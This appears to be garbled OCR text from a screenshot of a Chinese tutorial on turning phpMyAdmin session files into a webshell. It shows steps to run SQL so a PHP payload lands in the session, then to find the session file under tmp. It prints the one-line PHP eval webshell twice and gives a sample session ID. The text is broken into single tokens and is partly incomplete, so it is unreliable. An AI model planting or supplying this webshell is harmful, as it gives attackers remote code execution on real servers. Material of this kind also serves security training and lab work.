
http
:
/
/
localhost
:
84
/
phpmyadmin
/
index
.
php
?
t
利用session文件创建shell
1、执行sql语句，查看session，主要看cookie中
中
phpmyadmin
的值
<
?
php @
eval
(
$_GET
[
's'
]
)
;
?
>
2、在
中搜索刚刚查到的文件
tmp
，打开后发现文件中有
26rsjd2sd6ih3n8iluuepgorun515r9j
<?php @eval($_GET['s']);?>